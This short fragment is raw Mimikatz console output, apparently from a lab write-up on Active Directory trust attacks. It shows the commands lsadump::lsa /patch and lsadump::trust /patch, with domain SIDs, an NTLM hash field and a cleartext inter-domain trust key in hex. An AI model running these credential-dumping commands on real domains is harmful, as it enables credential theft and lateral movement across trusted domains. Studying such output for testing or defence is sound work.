 mimikatz # lsadump::lsa /patch /user:holy$
Domain : ST / S-1-5-21-1597373859-4065850587-418361556
RID  : 00000451 (1105)
User : holy$
LM   :
NTLM : d123 d7399
mimikatz # lsadump::trust /patch
Current domain: ST.HOLY.TESTA (ST / S-1-5-21-1597373859-4065850587-418361556)
Domain: HOLY.TESTA (HOLY / S-1-5-21-2288155968-3585056588-2606465096)
[  In ] ST.HOLY.TESTA -> HOLY.TESTA
* 2021/4/1 14:43:45 - CLEAR   - e6 75 c2 4d 12 6b 13 6a 37 09 99 48 28 28 55
5b 09 b5 6c 0d 75 39 18 8d be 99 e4 a3 96 d4 28 2e 73 c9 87 6f ba 73 94 b3 f6 6
a 24 18 a5 34 d9 66 e9 5e 29 d1 cc 3b 37 5e be c4 ff 39 79 8a 6b cf 0b c6 bc fa
56 ce 29 ab 77 ec ae c6 9a d7 07 e9 a8 4b 18 71 fd 0a 5c 67 75 0a f4 a2 29 ba 17
1e dc 34 29 6d 3f 80 c2 ce 5a 26 c0 5e ab 09 d2 c3 bb 16 bf 93 be 19 a1 8f f0 c
8 e6 41 f3 4d 6c 95 62 96 d5 a4 b3 e9 46 8a f6 c2 14 b7 c7 ae 08 e3 cc 13 e6 c4